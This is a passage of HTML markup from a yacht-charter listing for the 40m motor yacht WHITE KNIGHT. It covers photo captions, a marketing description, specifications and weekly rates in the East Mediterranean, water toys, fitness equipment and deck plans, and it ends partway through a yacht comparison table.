        <source srcset="/web/vb/crop/5436146/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60 1200w, /web/vb/crop/5436146/y_-1_full.jpg?width=2400&amp;format=webp&amp;quality=60 2400w" >
        <img class="yg__fig-img" src="/web/vb/crop/5436146/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60" width="1200" height="800" alt="" loading="lazy">
    </picture>
    <figcaption class="yg__fig-cap"><span>Cruising</span><span>3 of 22</span></figcaption>
</figure>
<figure class="yg__fig">
    <picture>
        <source srcset="/web/vb/crop/5436150/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60 1200w, /web/vb/crop/5436150/y_-1_full.jpg?width=2400&amp;format=webp&amp;quality=60 2400w" >
        <img class="yg__fig-img" src="/web/vb/crop/5436150/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60" width="1200" height="800" alt="" loading="lazy">
    </picture>
    <figcaption class="yg__fig-cap"><span>Sun deck sunpad</span><span>4 of 22</span></figcaption>
</figure>
<figure class="yg__fig">
    <picture>
        <source srcset="/web/vb/crop/5436167/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60 1200w, /web/vb/crop/5436167/y_-1_full.jpg?width=2400&amp;format=webp&amp;quality=60 2400w" >
        <img class="yg__fig-img" src="/web/vb/crop/5436167/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60" width="1200" height="800" alt="" loading="lazy">
    </picture>
    <figcaption class="yg__fig-cap"><span>Sun deck bar</span><span>5 of 22</span></figcaption>
</figure>
<figure class="yg__fig">
    <picture>
        <source srcset="/web/vb/crop/5546877/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60 1200w, /web/vb/crop/5546877/y_-1_full.jpg?width=2400&amp;format=webp&amp;quality=60 2400w" >
        <img class="yg__fig-img" src="/web/vb/crop/5546877/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60" width="1200" height="800" alt="" loading="lazy">
    </picture>
    <figcaption class="yg__fig-cap"><span>Sun deck dining area</span><span>6 of 22</span></figcaption>
</figure>
<figure class="yg__fig">
    <picture>
        <source srcset="/web/vb/crop/5436168/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60 1200w, /web/vb/crop/5436168/y_-1_full.jpg?width=2400&amp;format=webp&amp;quality=60 2400w" >
        <img class="yg__fig-img" src="/web/vb/crop/5436168/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60" width="1200" height="800" alt="" loading="lazy">
    </picture>
    <figcaption class="yg__fig-cap"><span>Sun deck seating area</span><span>7 of 22</span></figcaption>
</figure>
<figure class="yg__fig">
    <picture>
        <source srcset="/web/vb/crop/5436149/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60 1200w, /web/vb/crop/5436149/y_-1_full.jpg?width=2400&amp;format=webp&amp;quality=60 2400w" >
        <img class="yg__fig-img" src="/web/vb/crop/5436149/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60" width="1200" height="800" alt="" loading="lazy">
    </picture>
    <figcaption class="yg__fig-cap"><span>Main deck aft dining area</span><span>8 of 22</span></figcaption>
</figure>
<figure class="yg__fig">
    <picture>
        <source srcset="/web/vb/crop/5436148/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60 1200w, /web/vb/crop/5436148/y_-1_full.jpg?width=2400&amp;format=webp&amp;quality=60 2400w" >
        <img class="yg__fig-img" src="/web/vb/crop/5436148/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60" width="1200" height="800" alt="" loading="lazy">
    </picture>
    <figcaption class="yg__fig-cap"><span>Main deck aft dining area</span><span>9 of 22</span></figcaption>
</figure>
<figure class="yg__fig">
    <picture>
        <source srcset="/web/vb/crop/5546855/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60 1200w, /web/vb/crop/5546855/y_-1_full.jpg?width=2400&amp;format=webp&amp;quality=60 2400w" >
        <img class="yg__fig-img" src="/web/vb/crop/5546855/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60" width="1200" height="800" alt="" loading="lazy">
    </picture>
    <figcaption class="yg__fig-cap"><span>Main salon</span><span>10 of 22</span></figcaption>
</figure>
<figure class="yg__fig">
    <picture>
        <source srcset="/web/vb/crop/5546857/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60 1200w, /web/vb/crop/5546857/y_-1_full.jpg?width=2400&amp;format=webp&amp;quality=60 2400w" >
        <img class="yg__fig-img" src="/web/vb/crop/5546857/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60" width="1200" height="800" alt="" loading="lazy">
    </picture>
    <figcaption class="yg__fig-cap"><span>Main salon</span><span>11 of 22</span></figcaption>
</figure>
<figure class="yg__fig">
    <picture>
        <source srcset="/web/vb/crop/5546859/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60 1200w, /web/vb/crop/5546859/y_-1_full.jpg?width=2400&amp;format=webp&amp;quality=60 2400w" >
        <img class="yg__fig-img" src="/web/vb/crop/5546859/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60" width="1200" height="800" alt="" loading="lazy">
    </picture>
    <figcaption class="yg__fig-cap"><span>Main salon dining area</span><span>12 of 22</span></figcaption>
</figure>
<figure class="yg__fig">
    <picture>
        <source srcset="/web/vb/crop/5436156/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60 1200w, /web/vb/crop/5436156/y_-1_full.jpg?width=2400&amp;format=webp&amp;quality=60 2400w" >
        <img class="yg__fig-img" src="/web/vb/crop/5436156/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60" width="1200" height="800" alt="" loading="lazy">
    </picture>
    <figcaption class="yg__fig-cap"><span>Lower deck master cabin</span><span>13 of 22</span></figcaption>
</figure>
<figure class="yg__fig">
    <picture>
        <source srcset="/web/vb/crop/5436157/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60 1200w, /web/vb/crop/5436157/y_-1_full.jpg?width=2400&amp;format=webp&amp;quality=60 2400w" >
        <img class="yg__fig-img" src="/web/vb/crop/5436157/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60" width="1200" height="800" alt="" loading="lazy">
    </picture>
    <figcaption class="yg__fig-cap"><span>Lower deck master cabin</span><span>14 of 22</span></figcaption>
</figure>
<figure class="yg__fig">
    <picture>
        <source srcset="/web/vb/crop/5436158/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60 1200w, /web/vb/crop/5436158/y_-1_full.jpg?width=2400&amp;format=webp&amp;quality=60 2400w" >
        <img class="yg__fig-img" src="/web/vb/crop/5436158/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60" width="1200" height="800" alt="" loading="lazy">
    </picture>
    <figcaption class="yg__fig-cap"><span>Master en suite bathroom</span><span>15 of 22</span></figcaption>
</figure>
<figure class="yg__fig">
    <picture>
        <source srcset="/web/vb/crop/1767743/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60 1200w, /web/vb/crop/1767743/y_-1_full.jpg?width=2400&amp;format=webp&amp;quality=60 2400w" >
        <img class="yg__fig-img" src="/web/vb/crop/1767743/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60" width="1200" height="800" alt="" loading="lazy">
    </picture>
    <figcaption class="yg__fig-cap"><span>Main deck VIP cabin</span><span>16 of 22</span></figcaption>
</figure>
<figure class="yg__fig">
    <picture>
        <source srcset="/web/vb/crop/5436160/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60 1200w, /web/vb/crop/5436160/y_-1_full.jpg?width=2400&amp;format=webp&amp;quality=60 2400w" >
        <img class="yg__fig-img" src="/web/vb/crop/5436160/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60" width="1200" height="800" alt="" loading="lazy">
    </picture>
    <figcaption class="yg__fig-cap"><span>Lower deck double cabin</span><span>17 of 22</span></figcaption>
</figure>
<figure class="yg__fig">
    <picture>
        <source srcset="/web/vb/crop/5436163/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60 1200w, /web/vb/crop/5436163/y_-1_full.jpg?width=2400&amp;format=webp&amp;quality=60 2400w" >
        <img class="yg__fig-img" src="/web/vb/crop/5436163/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60" width="1200" height="800" alt="" loading="lazy">
    </picture>
    <figcaption class="yg__fig-cap"><span>Double bathroom en suite</span><span>18 of 22</span></figcaption>
</figure>
<figure class="yg__fig">
    <picture>
        <source srcset="/web/vb/crop/5436166/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60 1200w, /web/vb/crop/5436166/y_-1_full.jpg?width=2400&amp;format=webp&amp;quality=60 2400w" >
        <img class="yg__fig-img" src="/web/vb/crop/5436166/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60" width="1200" height="800" alt="" loading="lazy">
    </picture>
    <figcaption class="yg__fig-cap"><span>Lower deck twin cabin</span><span>19 of 22</span></figcaption>
</figure>
<figure class="yg__fig">
    <picture>
        <source srcset="/web/vb/crop/5546879/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60 1200w, /web/vb/crop/5546879/y_-1_full.jpg?width=2400&amp;format=webp&amp;quality=60 2400w" >
        <img class="yg__fig-img" src="/web/vb/crop/5546879/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60" width="1200" height="800" alt="" loading="lazy">
    </picture>
    <figcaption class="yg__fig-cap"><span>Water toys</span><span>20 of 22</span></figcaption>
</figure>
<figure class="yg__fig">
    <picture>
        <source srcset="/web/vb/crop/5546878/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60 1200w, /web/vb/crop/5546878/y_-1_full.jpg?width=2400&amp;format=webp&amp;quality=60 2400w" >
        <img class="yg__fig-img" src="/web/vb/crop/5546878/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60" width="1200" height="800" alt="" loading="lazy">
    </picture>
    <figcaption class="yg__fig-cap"><span>Water toys</span><span>21 of 22</span></figcaption>
</figure>
<figure class="yg__fig">
    <picture>
        <source srcset="/web/vb/crop/5546880/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60 1200w, /web/vb/crop/5546880/y_-1_full.jpg?width=2400&amp;format=webp&amp;quality=60 2400w" >
        <img class="yg__fig-img" src="/web/vb/crop/5546880/y_-1_full.jpg?width=1200&amp;format=webp&amp;quality=60" width="1200" height="800" alt="" loading="lazy">
    </picture>
    <figcaption class="yg__fig-cap"><span>Water toys</span><span>22 of 22</span></figcaption>
</figure>
<div class="yg__next">
    <button class="yg__next-button" aria-label="scroll to next image"><svg><use href="#svg-arrow-right"></use></svg></button>
</div>
</dialog>

    <section class="c-y-feats loading">
        <div class="c-y-feats__grid">
            <div>
                <div class="c-y-feats__imgs">
                        <div class="c-y-feats__cell c-y-feats__cell--double">
                            <img src="/web/vb/crop/5436148/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60" loading="lazy" class="c-y-feats__img" alt="" />
                            <button 
                              class="img-btn c-y-feats__img-btn"
                              data-byg
                              data-type="Charter"
                              data-dialog-open="gallery-dialog"
                              data-gallery-num="8"
                              aria-label="open yacht gallery Main deck aft dining area"
                              aria-controls="gallery-dialog"><svg><use href="#svg-fullscreen"></use></svg></button>
                        </div>
                </div>
            </div>
            <div>
                <ul class="c-y-feats__lst">
                        <li class="c-y-feats__li">Regularly maintained</li>
                        <li class="c-y-feats__li"> Flexible cabin configurations</li>
                        <li class="c-y-feats__li"> 8m RIB Brig Eagle tender</li>
                        <li class="c-y-feats__li"> Exercise equipment</li>
                        <li class="c-y-feats__li"> Shaded deck dining and deck areas</li>
                        <li class="c-y-feats__li"> Zero speed stabilizers to reduce any rolling motion while at anchor</li>
            </ul>
        </div>
    </div>
</section>
    

<section class="y-acc loading">
    <header>
        <h2 class="y-acc__title und-title und-title--center">About WHITE KNIGHT</h2>
    </header>
    <div>
        <div class="accordion" data-allow-multiple>

            <details class="accordion__item" id="yacht-description">
    <summary class="accordion__summary">
        <svg class="accordion__summary-icon">
            <use xlink:href="#svg-document"></use>
        </svg>Description
        <svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg>
    </summary>
    <div class="accordion__content">
        <div class="y-acc__desc">
            <div>
                <p class="lead">With a chic stylish interior, a tox box brimming with ways to entertain, and a top speed of over 25 knots, WHITE KNIGHT has many ways to impress you and your guests. A refit in 2020 has left her in excellent condition. The meticulous care of WHITE KNIGHT by her highly professional and experienced crew is a testament to their eagerness to please.</p>
                    <img class="y-acc__desc-img" src="/web/vb/crop/5436167/y_-1_full.jpg?width=515&amp;format=webp&amp;quality=60" srcset="/web/vb/crop/5436167/y_-1_full.jpg?width=515&amp;format=webp&amp;quality=60 515w, /web/vb/crop/5436167/y_-1_full.jpg?width=1030&amp;format=webp&amp;quality=60 1030w" alt="" height="343" width="515" loading="lazy">
                <br/>
                <p>View all <a href="/en/charter-a-yacht/yachts-for-charter">yachts for charter</a></p>

            </div>
            <div>
                
 
<p>Throughout WHITE KNIGHT her light wood finish is complimented by a clean and fuss-free style, creating a bright contemporary environment in which to entertain or relax. On deck, WHITE KNIGHT is no less impressive. She features a long sun deck complimented by one of two al fresco dining areas, a wet bar, a shaded al fresco lounge, and an expansive aft sunpad for your entertainment. For the more active guests, there is also an air bike.</p>
 
<p>Descending to the main deck, there is a vast forward sunpad, while aft you’ll find the second al fresco dining area in the cockpit. Staircases to the rear lead to the broad swim platform and the departure point of a host of water sports activities. With two jetskis, SeaBobs, SUPs and a multitude of towable toys available (including decks, doughnuts, skis and wakeboards) there’s plenty to keep all of your party occupied, no matter their age or ability.</p>
 
<p>There’s a third dining area in the main saloon. This beautiful light and harmonious area can set the scene for buffets or banquets. Large picture windows run the length of the saloon so you’re never short of a view to admire while enjoying the culinary creations of WHITE NIGHT’s chef. White leather sofas in the lounge area, make a relaxed area to watch sports or movies on the rise-up TV or just chill with a book and a drink.</p>
 
<p>WHITE NIGHT’s full-beam master suite is a beautiful sanctuary to retreat to. Located on the lower deck, with hull windows on both sides, it’s a wonderful space to de-stress and unwind. The suite is furnished with a sofa to starboard, a desk to port, and a central king-sized berth. To the rear, there’s a walk-in wardrobe and an en suite bathroom. For your special guests, there’s a main deck double VIP suite. Like the rest of the yacht, the light wood theme continues here. To port is an L-shaped sofa while to starboard is a desk. The remaining guest accommodation is to be found on the lower deck with two double suites, and two twin-berth suites – with extra pullman berths.</p>

 <p>Whoever accompanies you, everyone will be amazed at all WHITE KNIGHT has to offer </p>
            </div>
        </div>
    </div>
</details>

            <details class="accordion__item" id="yacht-specification">
    <summary class="accordion__summary">
        <svg class="accordion__summary-icon">
            <use xlink:href="#svg-boat"></use>
        </svg>Specification &amp; rates
        <svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg>
    </summary>
    <div class="accordion__content">
        <div class="y-acc__spec">
            <div>
                <table class="spec-tab">
                    <tbody class="spec-tab__body">
                        <tr class="spec-tab__item">
                            <td>
                                <span class="spec-tab__l spec-tab__l--cruising">Summer cruising</span>
                                <span class="spec-tab__bi">East Mediterranean</span>
                            </td>
                            <td>
                                <span class="spec-tab__l spec-tab__l--price">EUR 105,000/EUR 120,000</span>
                                <span class="spec-tab__l spec-tab__l--rate">per week (low/high)</span>
                            </td>
                        </tr>
                        <tr class="spec-tab__item">
                            <td>
                                <span class="spec-tab__l spec-tab__l--cruising">Winter cruising</span>
                                <span class="spec-tab__bi">East Mediterranean</span>
                            </td>
                            <td>
                                <span class="spec-tab__l spec-tab__l--price">EUR 105,000/EUR 105,000</span>
                                <span class="spec-tab__l spec-tab__l--rate">per week (low/high)</span>
                            </td>
                        </tr>
                            <tr class="spec-tab__item spec-tab__item--dub">
                                <td>Built</td>
                                <td class="spec-tab__bi">2008 (refitted 2021), Maiora - Next Yacht Group, Italy</td>
                            </tr>
                            <tr class="spec-tab__item spec-tab__item--dub">
                                <td>Length</td>
                                <td class="spec-tab__bi">40m (131.2ft)</td>
                            </tr>
                            <tr class="spec-tab__item">
                                <td>Guests</td>
                                <td class="spec-tab__bi">12</td>
                            </tr>
                            <tr class="spec-tab__item">
                                <td>No. of guest cabins</td>
                                <td class="spec-tab__bi">6</td>
                            </tr>
                    </tbody>
                </table>
            </div>
            <div>
                <table class="mini-spec-tab">
                    <tbody>
                            <tr>
                                <td>Crew</td>
                                <td class="mini-spec-tab__val">8</td>
                            </tr>
                            <tr>
                                <td>Beam</td>
                                <td class="mini-spec-tab__val">7.6m (24.9ft)</td>
                            </tr>
                                <tr>
                                    <td>Draft</td>
                                    <td class="mini-spec-tab__val">2.7m (8.9ft)</td>
                                </tr>
                                <tr>
                                    <td>Gross tonnage</td>
                                    <td class="mini-spec-tab__val">271</td>
                                </tr>
                            <tr>
                                <td>Maximum speed</td>
                                <td class="mini-spec-tab__val">26 knots</td>
                            </tr>
                            <tr>
                                <td>Cruising speed</td>
                                <td class="mini-spec-tab__val">18 knots</td>
                            </tr>
                            <tr>
                                <td>Fuel consumption at cruising speed</td>
                                <td class="mini-spec-tab__val">700 litres per hour</td>
                            </tr>
                            <tr>
                                <td>Cabin types</td>
                                <td class="mini-spec-tab__val">6 (4&nbsp;&times;&nbsp;double, 1&nbsp;&times;&nbsp;double/twin, 1&nbsp;&times;&nbsp;twin)</td>
                            </tr>
                            <tr>
                                <td>Engines</td>
                                <td class="mini-spec-tab__val">2 &times; 3,650hp MTU</td>
                            </tr>
                            <tr>
                                <td>Generators</td>
                                <td class="mini-spec-tab__val">2 &times; Onan</td>
                            </tr>
                    </tbody>
                </table>
                    <dtl class="spec-notes">
                        <dt class="spec-notes__title">Notes</dt>
                        <dd class="spec-notes__item">Fully licensed for charters in Greek waters.</dd>
                    </dtl>
            </div>
        </div>
    </div>
</details>
            <details class="accordion__item">
    <summary class="accordion__summary">
            <svg class="accordion__summary-icon"><use xlink:href="#svg-toys"></use></svg>Tenders &amp; toys
        <svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg>
    </summary>
    <div class="accordion__content">
        <div class="t-sect">
            <h3 class="t-sect__title">Tenders &amp; toys</h3>
            <ul class="t-sect__list">
                <li class="t-sect__li">
                    <svg class="t-sect__li-img">
                        <use xlink:href="#svg-tender"></use>
                    </svg>
                    1 &times; Tender
                </li>
                <li class="t-sect__li">
                    <svg class="t-sect__li-img">
                        <use xlink:href="#svg-waverunner"></use>
                    </svg>
                    2 &times; Waverunners
                </li>
                <li class="t-sect__li">
                    <svg class="t-sect__li-img">
                        <use xlink:href="#svg-seabob"></use>
                    </svg>
                    2 &times; SeaBobs
                </li>
                <li class="t-sect__li">
                    <svg class="t-sect__li-img">
                        <use xlink:href="#svg-stand-up--paddle-board"></use>
                    </svg>
                    2 &times; Stand up paddleboards
                </li>
                <li class="t-sect__li">
                    <svg class="t-sect__li-img">
                        <use xlink:href="#svg-wakeboard"></use>
                    </svg>
                    Wakeboard
                </li>
                <li class="t-sect__li">
                    <svg class="t-sect__li-img">
                        <use xlink:href="#svg-waterskis"></use>
                    </svg>
                    Waterskis
                </li>
                <li class="t-sect__li">
                    <svg class="t-sect__li-img">
                        <use xlink:href="#svg-yacht-beach-platform"></use>
                    </svg>
                    Inflatable platform
                </li>
                <li class="t-sect__li">
                    <svg class="t-sect__li-img">
                        <use xlink:href="#svg-inflatable-tows"></use>
                    </svg>
                    Inflatable tows
                </li>
                <li class="t-sect__li">
                    <svg class="t-sect__li-img">
                        <use xlink:href="#svg-snorkelling"></use>
                    </svg>
                    Snorkelling gear
                </li>
            </ul>
        </div>
        <p class="t-sect__footer">Please note that tenders and toys are subject to regular upgrades and changes. Contact a Burgess broker for the latest information.</p>
    </div>
</details>

            <details class="accordion__item">
    <summary class="accordion__summary">
        <svg class="accordion__summary-icon"><use xlink:href="#svg-fitness"></use></svg>Fitness &amp; wellness
        <svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg>
    </summary>
    <div class="accordion__content">
        <div class="t-sect">
            <h3 class="t-sect__title">Fitness equipment</h3>
            <ul class="t-sect__list">
                    <li class="t-sect__li">
                        <svg class="t-sect__li-img">
                            <use xlink:href="#svg-free-weights"></use>
                        </svg>
                        Free weights
                    </li>
                    <li class="t-sect__li">
                        <svg class="t-sect__li-img">
                            <use xlink:href="#svg-resistance-bands"></use>
                        </svg>
                        Resistance bands
                    </li>
                    <li class="t-sect__li">
                        <svg class="t-sect__li-img">
                            <use xlink:href="#svg-suspension-trainer"></use>
                        </svg>
                        Suspension trainer
                    </li>
                    <li class="t-sect__li">
                        <svg class="t-sect__li-img">
                            <use xlink:href="#svg-yoga-mats"></use>
                        </svg>
                        Yoga mats
                    </li>
            </ul>
        </div>

        <p class="t-sect__footer">Please note that fitness equipment and wellness facilities are subject to regular upgrades and changes. Contact a Burgess broker for the latest information.</p>
    </div>
</details>

            <details class="accordion__item">
  <summary class="accordion__summary">
    <svg class="accordion__summary-icon"><use xlink:href="#svg-entertainment"></use></svg>Communication &amp; entertainment
    <svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg>
  </summary>
    <div class="accordion__content">
      <div class="t-sect">
        <h3 class="t-sect__title">Communication &amp; entertainment</h3>
      <ul class="t-sect__list">
          <li class="t-sect__li">
            <svg class="t-sect__li-img">
              <use xlink:href="#svg-wi-fi-internet"></use>
            </svg>
            Wi-Fi internet access
          </li>
          <li class="t-sect__li">
            <svg class="t-sect__li-img">
              <use xlink:href="#svg-speakersysyems"></use>
            </svg>
            Speaker systems
          </li>
      </ul>
    </div>
    <p class="t-sect__footer">Please note that communication and entertainment equipment is subject to regular upgrades and changes. Contact a Burgess broker for the latest information.</p>
  </div>
</details>

            <details class="accordion__item">
    <summary class="accordion__summary">
        <svg class="accordion__summary-icon">
            <use xlink:href="#svg-play"></use>
        </svg>Videos
        <svg class="accordion__summary-svg">
            <use xlink:href="#svg-arrow-right"></use>
        </svg>
    </summary>
    <div class="accordion__content">
        <div class="m-grid">
                    <div class="m-grid__item">
                        <div class="m-grid__video-wrap">
                            <img class="m-grid__img" src="/web/vb/api/asset/instant/5436147/3200/0f86797773331bca6bed87bfbd2deb21?width=663&amp;height=442&amp;rmode=crop&amp;format=webp&amp;quality=60" srcset="/web/vb/api/asset/instant/5436147/3200/0f86797773331bca6bed87bfbd2deb21?width=663&amp;height=442&amp;rmode=crop&amp;format=webp&amp;quality=60 663w, /web/vb/api/asset/instant/5436147/3200/0f86797773331bca6bed87bfbd2deb21?width=1326&amp;height=884&amp;rmode=crop&amp;format=webp&amp;quality=60 1326w" width="6" height="4" alt="" loading="lazy">
                            <button class="m-grid__play-btn" data-video-title="Take a tour on board WHITE KNIGHT" data-video-type="iframe" data-video-iframe="https://www.youtube.com/embed/o2ns_uaue3w?rel=0&amp;showinfo=0&amp;autoplay=1&amp;color=18c0d6&amp;playsinline=false&amp;title=0&amp;transparent=0">
                                <div class="m-grid__play-btn-icn"><svg><use href="#svg-play"></use></svg></div>
                                <span class="m-grid__play-btn-text">Play video</span>
                            </button>
                        </div>
                        <div class="m-grid__caption">
                            Take a tour on board WHITE KNIGHT (2m 40s)
                        </div>
                    </div>
        </div>
    </div>
</details>

            

                
<details class="accordion__item">
    <summary class="accordion__summary">
        <svg class="accordion__summary-icon">
            <use xlink:href="#svg-deckplan"></use>
        </svg>Deck plans
        <svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg>
    </summary>
    <div class="accordion__content">
        <div class="m-grid">
                <figure class="m-grid__item">
                    <img class="m-grid__img" src="/web/vb/api/asset/original/2139474/fe958e9495a5bf0c78d932bb12acbfba?width=663&amp;height=442&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;bgcolour=fff" srcset="/web/vb/api/asset/original/2139474/fe958e9495a5bf0c78d932bb12acbfba?width=663&amp;height=442&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;bgcolour=fff 663w, /web/vb/api/asset/original/2139474/fe958e9495a5bf0c78d932bb12acbfba?width=1326&amp;height=884&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;bgcolour=fff 1326w" width="663" height="442" alt="" loading="lazy">
                    <figcaption class="m-grid__caption">
                        <button class="img-btn m-grid__btn" data-dialog-open="deck-plans-dialog" data-gallery-num="0" aria-label="open deck plan gallery" aria-controls="deck-plans-dialog">
                            <svg><use href = "#svg-fullscreen"></use></svg></button>
                        Deck plans
                    </figcaption>
                </figure>
        </div>
    </div>
</details>


        </div>
    </div>
</section>

    <dialog class="dg" data-deck-gallery id="deck-plans-dialog" role="dialog">
    <div class="dg__glide glide glide--fade" data-deck-plan-glide>
        <div class="glide__track" data-glide-el="track">
            <ul class="glide__slides">
                    <li class="glide__slide">
                        <div class="d-p" data-deck-plan>
                            <picture class="d-p__pict">
                                <img class="d-p__img" srcset="/web/vb/api/asset/original/2139474/fe958e9495a5bf0c78d932bb12acbfba?width=750&amp;format=webp&amp;quality=60 750w, /web/vb/api/asset/original/2139474/fe958e9495a5bf0c78d932bb12acbfba?width=1200&amp;format=webp&amp;quality=60 1200w, /web/vb/api/asset/original/2139474/fe958e9495a5bf0c78d932bb12acbfba?width=2400&amp;format=webp&amp;quality=60 2400w, /web/vb/api/asset/original/2139474/fe958e9495a5bf0c78d932bb12acbfba?width=963&amp;format=webp&amp;quality=60 963w" sizes="100vw" src="/web/vb/api/asset/original/2139474/fe958e9495a5bf0c78d932bb12acbfba?width=1200&amp;format=webp&amp;quality=60" width="963" height="623" alt="" decoding="async" loading="lazy">
                            </picture>
                            <div class="d-p__btns">
                                <a class="img-btn" title="Download deck plan" href="/web/vb/api/asset/original/2139474/fe958e9495a5bf0c78d932bb12acbfba?width=963&amp;format=webp&amp;quality=60" download><svg><use href="#svg-download"></use></svg></a>
                                <button class="img-btn" data-zoom-out title="Zoom out"><svg><use href="#svg-zoom-out"></use></svg></button>
                                <button class="img-btn" data-zoom-in title="Zoom in"><svg><use href="#svg-zoom"></use></svg></button>
                            </div>
                        </div>
                    </li>
            </ul>
        </div>

    </div>
    <button data-close class="yg__close" aria-label="Close deck plan overlay">
        <svg><use href="#svg-close"></use></svg>
    </button>
</dialog>


        




<div data-yacht-comparison class="loading loading--once y-comp__loading" data-instant>
    <div class="y-comp-pod" data-yacht-comp-pod>
        <div class="y-comp__parts">
            <span>For sale <span data-broker-yachts class="y-comp-pod__num">0</span></span>
            <span>For charter <span data-charter-yachts class="y-comp-pod__num">0</span></span>
        </div>
        <div>
            <button class="btn btn--primary y-comp-pod__btn" btn-open-comp-modal>Compare yachts</button>
        </div>
        <button class="y-comp-pod__close" title="Remove all yachts for comparison"><svg><use href="#svg-close"></use></svg></button>
    </div>

    <div data-comparison-dialog class="y-dialog">
        <div class="y-dialog__inner" data-comparison-inner>
            <div class="tabs y-dialog__tabs loading" data-tabs>
                    <details class="tabs__item">
                        <summary class="tabs__header">
                            <span class="y-dialog__header">
                                For sale <span data-broker-yachts class="y-dialog__num"></span>
                            </span>
                        </summary>
                        <div class="tabs__content" data-broker-table-container>
                            <div class="y-dialog__intro">
                                Comparing yachts for sale
                            </div>
                            <div class="y-dialog__main" data-table-container>
                                <div class="y-tab__left">
                                    <table class="y-tab">
                                        <thead>
                                            <tr>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="name">
                                                        <span>Name</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                            </tr>
                                        </thead>
                                        <tbody data-yacht-name-body>
                                        </tbody>
                                    </table>
                                </div>
                                <div class="y-tab__right">
                                    <table class="y-tab">
                                        <thead>
                                            <tr>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="askingPrice">
                                                        <span>Asking price</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="length">
                                                    <span>Length</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="built">
                                                    <span>Built</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="beam">
                                                    <span>Beam</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="draft">
                                                    <span>Draft</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="tonnage">
                                                    <span>Gross tonnage</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="cruisingSpeed">
                                                    <span>Cruising speed</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="maximumSpeed">
                                                    <span>Maximum speed</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="range">
                                                    <span>Range</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="flag">
                                                    <span>Flag</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
